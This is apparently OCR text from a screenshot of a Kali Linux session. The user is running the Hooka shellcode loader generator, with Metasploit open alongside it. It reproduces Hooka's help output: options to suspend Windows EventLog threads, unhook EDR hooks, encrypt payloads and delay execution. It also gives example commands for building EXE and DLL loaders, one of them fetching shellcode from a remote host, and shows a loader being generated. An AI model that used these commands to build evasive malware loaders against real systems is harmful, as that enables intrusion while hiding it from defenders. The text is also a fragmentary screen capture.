 1 2 3 4 23:11
Binary Payloads - Metasp
GitHub - D3Ext/Hooka: S
Private browsing
client-1 [Running] - Oracle VirtualBox
Kali Linux
greenet@greenet: ~/Desktop
File Actions Edit View Help
greenet@greenet: ~/Desktop
msfconsole
greenet@greenet: ~/Desktop
--phantom suspend EventLog threads using Phant0m technique. High privileges needed, ot
herwise loader skips this step
--sleep delay shellcode execution using a custom sleep function
EXTRA:
--calc use a calc.exe shellcode to test loader capabilities (don't provide input file)
--compress compress generated loader using Golang compiler and UPX if it's installed
-r, --rand use a random set of parameters to create a random loader (just for testing purpo
ses)
-v, --verbose enable verbose to print extra information
-h, --help print help panel
Examples:
hooka -i shellcode.bin -o loader.exe
hooka -i http://192.168.1.126/shellcode.bin -o loader.exe
hooka -i shellcode.bin -o loader.exe --exec NtCreateThreadEx --unhook full --sleep --acg
hooka -i shellcode.bin -o loader.dll --domain www.domain.com --enc aes --verbose
[-] Provide a valid input file
┌──(greenet㉿greenet)-[~/soft/Hooka/build]
┌──(greenet㉿greenet)-[~/soft/Hooka/build]
└─$ ls
hooka_darwin_amd64 hooka_linux_amd64 hooka_windows_amd64.exe
┌──(greenet㉿greenet)-[~/soft/Hooka/build]
└─$ ./hooka_linux_amd64 -i ~/Desktop/test.bin -o ~/Desktop/loader.exe --exec NtCreateThreadEx --unhook f
loader2
Downloads
Activate Windows
Go to Settings to activate Windows.
Generate a simple EXE load
$ hooka_linux_amd64 -i sh
Generate a DLL loader
Type here to search
21°C
11:10 PM
1/12/2025
11
Right Ctrl